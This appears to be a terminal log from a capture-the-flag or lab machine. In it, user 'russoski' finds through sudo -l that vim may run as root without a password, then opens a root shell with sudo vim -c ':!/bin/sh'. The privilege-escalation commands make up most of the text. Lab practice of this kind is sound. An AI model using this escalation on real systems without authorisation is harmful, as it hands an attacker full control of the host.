 russoski@9346daf9df56:~$ whoami
russoski
russoski@9346daf9df56:~$ sudo -l
Matching Defaults entries for russoski on 9346daf9df56:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User russoski may run the following commands on 9346daf9df56:
    (root) NOPASSWD: /usr/bin/vim
russoski@9346daf9df56:~$ ls -la
total 36
drwxr-x--- 1 russoski russoski 4096 Jun 17  2024 .
drwxr-xr-x 1 root     root     4096 Jun 17  2024 ..
-rw------- 1 russoski russoski  492 Jun 25  2024 .bash_history
-rw-r--r-- 1 russoski russoski  220 Jun 17  2024 .bash_logout
-rw-r--r-- 1 russoski russoski 3771 Jun 17  2024 .bashrc
drwx------ 2 russoski russoski 4096 Jun 17  2024 .cache
-rw-r--r-- 1 russoski russoski  807 Jun 17  2024 .profile
drwxr-xr-x 2 root     root     4096 Jun 18  2024 Documentos
drwxr-xr-x 2 root     root     4096 Jun 25  2024 Proyectos
russoski@9346daf9df56:~$ sudo /usr/bin/vim -c `:!/bin/sh`
-bash: !/bin/sh`: event not found
russoski@9346daf9df56:~$ sudo /usr/bin/vim -c ':!/bin/sh'

# whoami
root
#
hedgehog.zip
obsession.zip
hedgehog